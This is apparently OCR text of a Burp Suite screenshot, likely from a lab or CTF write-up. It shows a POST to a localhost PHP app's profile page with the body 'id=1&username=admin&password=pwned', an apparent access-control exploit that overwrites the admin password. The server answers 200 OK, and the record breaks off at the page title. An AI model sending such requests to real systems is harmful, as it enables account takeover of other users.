 Request
Pretty Raw Hex \n
1 POST /?page=profile HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/?page=profile
13 Cookie: PHPSESSID=66aa309ce6799fcfd8f3feef4fd8135d
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 id=1&username=admin&password=pwned
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun 2024 12:10:18 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.2.19
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 6792
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Inconsolata"/>
18 <link rel="icon" href="./images/favicon.ico" type="image/x-icon">
19 <link rel="stylesheet" href="./styles/global.css">
20 <meta charset="utf-8">
21 <title>
Profile